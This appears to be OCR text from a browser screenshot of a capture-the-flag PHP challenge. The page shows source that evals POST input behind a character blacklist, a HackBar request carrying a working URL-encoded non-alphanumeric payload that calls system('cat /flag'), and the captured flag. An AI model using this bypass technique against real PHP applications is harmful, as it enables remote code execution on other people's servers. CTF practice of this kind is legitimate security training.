 114.67.175.224:11279/index.
114.67.175.224:11939
不安全
114.67.175.224:11939
Hexo
flask之ssti模版注入...
FLask SSTI从零到...
【PHP绕过】LD_P...
字符 编码/解码 - 锤...
php源码分析 requi...
所有书签
<?php
error_reporting(0);
highlight_file(__FILE__);
if (isset($_POST['code'])) {
$code = $_POST['code'];
if (strlen($code) <= 105){
if (is_string($code)) {
if (!preg_match("/[a-zA-Z0-9@#%^&*:{}\-<\?>\"|`~\\\\]/",$code)){
eval($code);
} else {
echo "Hacked!";
}
} else {
echo "You need to pass in a string";
}
} else {
echo "long?";
}
} flag{ae7c8c29539ccb48a71ef85b6e5915f6}
DevTools is now available in Chinese!
Always match Chrome's language
Switch DevTools to Chinese
Don't show again
Elements
Console
Sources
Network
Performance
Memory
Application
Security
Lighthouse
Recorder
Performance insights
HackBar
1
LOAD
SPLIT
EXECUTE
TEST
SQLI
XSS
LFI
SSRF
SSTI
SHELL
ENCODING
HASHING
CUSTOM
MODE
THEME
URL
http://114.67.175.224:11939/
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
_=system&__=cat
/flag&code=%24_%3D(_%2F_._)%5B_%5D%3B%24_%2B%2B%3B%24__%3D%24_.%24_%2B%2B%3B%24_%2B%2B%3B%24_%2
B%2B%3B%24_%2B%2B%3B%24__%3D%24__.%24_%3B%24_%2B%2B%3B%24__%3D%24__.%24_%3B%24_%3D_.%24__%3B%24
%24_%5B_%5D(%24%24_%5B__%5D)%3B
Name
Value
Upgrade-Insecure-Requests
1
Name
Value
User-Agent
Mozilla/5.0 (Windows NT 10.0; Win64; x64) A
Name
Value
Accept
text/html,application/xhtml+xml,application
Name
Value